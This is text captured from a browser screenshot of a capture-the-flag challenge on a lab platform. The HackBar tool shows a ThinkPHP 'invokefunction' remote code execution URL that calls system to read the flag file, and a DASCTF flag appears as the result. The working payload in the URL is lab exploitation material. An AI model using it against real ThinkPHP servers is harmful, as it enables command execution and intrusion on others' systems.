 不安全 362216e2-ae18-4482-80ef-a2e30f7782d2.node4.buuoj.cn:81/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=c... A 3
技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考
DASCTF{63b1f625-a4d2-4aa5-af18-7c53e0ef9edc} DASCTF{63b1f625-a4d2-4aa5-af18-7c53e0ef9edc}
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MO
URL
http://362216e2-ae18-4482-80ef-a2e30f7782d2.node4.buuoj.cn:81/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /fla
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value